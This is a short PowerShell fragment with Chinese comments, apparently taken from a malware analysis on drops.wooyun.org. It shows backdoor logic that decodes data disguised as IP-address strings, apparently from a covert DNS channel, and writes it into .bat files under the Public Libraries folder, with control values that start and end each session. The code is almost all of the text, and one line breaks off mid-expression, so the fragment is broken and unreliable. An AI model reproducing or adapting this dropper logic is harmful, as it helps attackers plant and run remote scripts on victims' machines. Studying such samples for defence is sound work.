 if(-not($cnt -eq 25))
{
('#'+'##')
}
elseif($global:myflag -eq 0 -and $mydata.StartsWith('33.33.')) #如果以33.33开头
{
$tmp = $mydata.SubString(6).Split('.')
$global:filename = ([char] [int] $tmp[0]) + ([char] [int] $tmp[1]) #则后面的两个字节作为bat文件名
$global:myflag = 1 #设置flag
}
elseif ($mydata.Equals('35.35.35.35'))
{
$global:myflag = 0 #如果请求的数据是35.35.35.35 则结束这次通信
}
elseif ($global:myflag -eq 1)
{
$tmp = $mydata.Split('.') #如果flag = 1；则将数据写入%Public%\Libraries\tp\**.bat文件中
[System.IO.File]::AppendAllText($global:myhome+'tp\'+$global:filename+".bat", (([char] [int] $tmp[0]) + ([c
}
elseif($global:myid -eq '#'+'##')
{
([char] [int] $mydata.Split('.')[0])
}
drops.wooyun.org